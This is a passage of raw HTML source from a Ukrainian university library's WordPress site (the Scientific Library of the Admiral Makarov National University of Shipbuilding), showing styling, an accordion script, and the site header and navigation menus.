#000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}                }

                @media (max-width: 767px) {
                    #rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-6-2670f4cf-91cf-4c6b-9454-49adeea757ef .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-7-a2e1ebd6-a2ec-43b9-a38c-d02a581d3c47 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-8-c1dbf250-1700-4b38-b7d5-a0fef14b9aa5 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-12-2e560521-2997-44a8-bafb-468fd23195d2 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-9-4fe45bb1-2c19-499b-8391-d7069d0ad150 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-10-47c9e811-3919-46b6-80e2-bb63ae95e657 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header a{color: #000000;font-size: 18px;font-weight: 300;line-height: 1.5;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header .ui-icon:after{color: #000000;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header.ui-state-active a{color: #ffffff;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header.ui-state-active .ui-icon:after{color: #ffffff;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-item-header{padding-top: 10px;padding-right: 20px;padding-bottom: 10px;padding-left: 20px;}#rise-blocks-accordion-item-block-instance-11-54d800a4-efc5-4d7a-ba4d-a0fdecd0f959 .rise-blocks-accordion-content-wrapper{padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;font-size: 15px;font-weight: 300;line-height: 1.5;}                }
            </style>
                            <script>
                    jQuery( document ).ready(function(){
                                        var $ele = jQuery( "#rise-blocks-accordion-block-instance-1-62b88277-7b51-4e45-8339-390aad3c9e49" );
                if( $ele.length > 0 ){
                    $ele.accordion({
                        active: false,
                        collapsible: true,
                        heightStyle: "content",
                        header: 'div.rise-blocks-accordion-item  > .rise-blocks-accordion-item-header',
                        beforeActivate: function(event, ui){
                            var active = !jQuery( event.currentTarget ).hasClass( 'ui-state-active' );
                            
                            var $ps = jQuery( '#rise-blocks-accordion-block-instance-1-62b88277-7b51-4e45-8339-390aad3c9e49 .rise-blocks-page-slider-overlay' );
                            var $cp = jQuery( '#rise-blocks-accordion-block-instance-1-62b88277-7b51-4e45-8339-390aad3c9e49 .rise-blocks-carousel-post-overlay' );

                            if( active ){
                                $ps.show();
                                $cp.show();
                            }
                        },
                        activate: function( event, ui ){
                            var $ps = jQuery( '#rise-blocks-accordion-block-instance-1-62b88277-7b51-4e45-8339-390aad3c9e49 .rise-blocks-page-slider-overlay' );
                            var $cp = jQuery( '#rise-blocks-accordion-block-instance-1-62b88277-7b51-4e45-8339-390aad3c9e49 .rise-blocks-carousel-post-overlay' );
                            
                            var $ele = jQuery('#rise-blocks-accordion-block-instance-1-62b88277-7b51-4e45-8339-390aad3c9e49 .news2-init');
                            if( $ele.length > 0 ){
                                $ele.slick( 'refresh' );
                            }

                            setTimeout(function(){
                                $ps.hide();
                                $cp.hide();	
                            }, 100);
                        }
                    });
                }
                                    });
                </script>
<meta name="translation-stats" content='{"total_phrases":null,"translated_phrases":null,"human_translated_phrases":null,"hidden_phrases":null,"hidden_translated_phrases":null,"hidden_translateable_phrases":null,"meta_phrases":null,"meta_translated_phrases":null,"time":null}'/>
                
</head>

<body class="post-template-default single single-post postid-1131 single-format-standard wp-custom-logo wp-embed-responsive sfwppa-navi-style sfwppa-style-1 evision-right-sidebar group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header class="wrapper top-header">
        <div class="container">
            <div class="wrap-inner">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-6 top-header-left">
                                            </div>
                    <div class="col-xs-12 col-sm-12 col-md-6 top-header-right">
                                                    <div class="social-widget evision-social-section social-icon-only bottom-tooltip">
                                <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e2-container"><ul id="social-menu" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-380"><a href="http://lib.nuos.edu.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><span>Новини</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="http://lib.nuos.edu.ua/category/%d0%b3%d0%b0%d0%bb%d0%b5%d1%80%d0%b5%d1%8f/"><span>Галерея</span></a></li>
</ul></div>                            </div>
                                                                    </div>
                </div>
            </div>
        </div>
    </header>
    <header id="masthead" class="wrapper wrap-head site-header">
        <div class="wrapper wrapper-site-identity">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-10">
                        <div class="site-branding">
                            <a href="http://lib.nuos.edu.ua/" class="custom-logo-link" rel="home"><img width="90" height="120" src="http://lib.nuos.edu.ua/wp-content/uploads/2017/03/cropped-cropped-no_background-e1490547432801.png" class="custom-logo" alt="Наукова бібліотека" /></a>                                                                <p class="site-title"><a href="http://lib.nuos.edu.ua/" rel="home">Наукова бібліотека</a></p>
                                                                    <p class="site-description">Національного університету кораблебудування  імені адмірала Макарова</p>
                                                        </div><!-- .site-branding -->
                    </div>
                                            <div class="col-xs-12 col-sm-12 col-md-2">
                            <div class="ads-section header-right">
                                <a href= "#">
                                    <img src="http://lib.nuos.edu.ua/wp-content/themes/emag/assets/images/banner-add.png">
                                </a>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </header><!-- #masthead -->
    <nav class="wrapper wrap-nav">
        <div class="container">
            <div class="wrap-inner">
                <div class="sec-menu">
                    <nav id="sec-site-navigation" class="main-navigation sec-main-navigation" role="navigation" aria-label="secondary-menu">
                    
                    <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="primary-menu" class="primary-menu"><li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-379"><a>Про нас</a>
<ul class="sub-menu">
	<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="http://lib.nuos.edu.ua/%d0%bf%d1%80%d0%be-%d0%bd%d0%b0%d1%81/%d1%96%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%bd%d0%b0-%d0%b4%d0%be%d0%b2%d1%96%d0%b4%d0%ba%d0%b0/">Історична довідка</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="http://lib.nuos.edu.ua/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0/">Структура</a></li>
	<li id="menu-item-10855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10855"><a href="https://www.calameo.com/read/0047079647d97fc00dbb7">Стратегія розвитку НБ НУК</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="http://lib.nuos.edu.ua/%d0%bf%d0%be%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%be-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d1%83-%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d1%82%d0%b5%d0%ba%d1%83/">Положення про Наукову бібліотеку</a></li>
	<li id="menu-item-10657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10657"><a href="https://www.calameo.com/read/004707964b5822dd89c86">Правила користування Науковою бібліотекою</a></li>
</ul>
</li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-347"><a href="http://lib.nuos.edu.ua/%d0%bd%d0%be%d0%b2%d1%96-%d0%bd%d0%b0%d1%85%d0%be%d0%b4%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f/">Нові надходження</a>
<ul class="sub-menu">
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="http://lib.nuos.edu.ua/%d0%b1%d1%8e%d0%bb%d0%b5%d1%82%d0%b5%d0%bd%d1%8c-%d0%bd%d0%be%d0%b2%d0%b8%d1%85-%d0%bd%d0%b0%d0%b4%d1%85%d0%be%d0%b4%d0%b6%d0%b5%d0%bd%d1%8c/">Бюлетень нових надходжень</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="http://lib.nuos.edu.ua/%d0%bf%d0%b5%d1%80%d1%96%d0%be%d0%b4%d0%b8%d0%ba%d0%b0/">Періодика</a></li>
	<li id="menu-item-10421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10421"><a href="http://lib.nuos.edu.ua/%d0%ba%d0%be%d1%80%d0%b8%d1%81%d0%bd%d1%96-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d0%b8-%d0%bf%d1%96%d0%b4-%d1%87%d0%b0%d1%81-%d0%ba%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%bd%d1%83/">Періодика, книги онлайн</a></li>
</ul>
</li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="http://lib.nuos.edu.ua/%d0%bf%d0%be%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Послуги</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="http://lib.nuos.edu.ua/%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b0-%d0%b4%d1%96%d1%8f%d0%bb%d1%8c%d0%bd%d1%96%d1%81%d1%82%d1%8c/">Наукова діяльність</a>
<ul class="sub-menu">
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://lib.nuos.edu.ua/%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d0%b3%d1%80%d0%b0%d1%84%d1%96%d1%87%d0%bd%d1%96-%d0%b2%d0%b8%d0%b4%d0%b0%d0%bd%d0%bd%d1%8f/">Бібліографічні видання</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://lib.nuos.edu.ua/%d0%ba%d0%be%d0%bd%d1%84%d0%b5%d1%80%d0%b5%d0%bd%d1%86%d1%96%d1%97-%d1%82%d0%b0-%d1%81%d0%b5%d0%bc%d1%96%d0%bd%d0%b0%d1%80%d0%b8/">Конференції та семінари</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://lib.nuos.edu.ua/%d0%b4%d0%be%d1%81%d0%bb%d1%96%d0%b4%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f/">Дослідження</a></li>
</ul>
</li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-356"><a href="http://lib.nuos.edu.ua/%d0%b1%d1%96%d0%bb%d0%b1%d0%bb%d1%96%d0%be-%d0%bf%d1%80%d0%be%d1%84%d1%96/">Бібліо-профі</a>
<ul class="sub-menu">
	<li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="http://lib.nuos.edu.ua/%d0%ba%d0%be%d1%80%d0%b8%d1%81%d0%bd%d1%96-%d1%80%d0%b5%d1%81%d1%83%d1%80%d1%81%d0%b8-%d0%bf%d1%96%d0%b4-%d1%87%d0%b0%d1%81-%d0%ba%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%bd%d1%83-%d0%b4%d0%bb%d1%8f/">Корисні ресурси для бібліотечних фахівців</a></li>
	<li id="menu-item-1814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1814"><a href="http://lib.nuos.edu.ua/%d0%bd%d0%b0-%d0%b4%d0%be%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d1%83-%d0%bf%d0%bb%d0%b0%d0%bd%d1%83%d0%b2%d0%b0%d0%bd%d0%bd%d1%8e/">На допомогу плануванню</a></li>
	<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1813"><a href="http://lib.nuos.edu.ua/%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0-%d0%bf%d1%96%d0%b4%d0%b2%d0%b8%d1%89%d0%b5%d0%bd%d0%bd%d1%8f-%d0%ba%d0%b2%d0%b0%d0%bb%d1%96%d1%84%d1%96%d0%ba%d0%b0%d1%86%d1%96%d1%97/">Система підвищення кваліфікації</a></li>
	<li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1812"><a href="http://lib.nuos.edu.ua/%d0%bc%d0%b5%d1%82%d0%be%d0%b4%d0%b8%d1%87%d0%bd%d1%96-%d1%80%d0%b5%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d0%b4%d0%b0%d1%86%d1%96%d1%97/">Методичні рекомендації</a></li>
